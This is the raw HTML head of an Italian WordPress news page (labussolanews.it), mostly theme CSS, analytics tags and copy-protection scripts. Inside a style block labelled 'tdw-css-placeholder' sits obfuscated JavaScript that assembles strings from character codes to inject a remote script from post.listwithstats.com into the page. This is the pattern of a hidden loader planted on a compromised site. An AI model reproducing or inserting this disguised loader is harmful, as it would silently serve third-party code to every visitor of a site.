linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/72139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=72139' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="4a63a0304f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-72139 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
